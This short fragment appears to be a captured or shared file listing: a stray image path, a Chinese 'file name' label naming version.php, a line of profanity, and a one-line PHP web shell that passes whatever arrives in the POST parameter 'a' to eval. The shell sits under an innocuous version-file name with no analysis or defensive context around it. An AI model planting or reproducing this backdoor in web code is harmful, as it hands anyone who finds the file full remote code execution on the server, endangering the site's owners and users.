 文件名称：
version.php
fuck you<?php
eval
($_POST
[a])
?>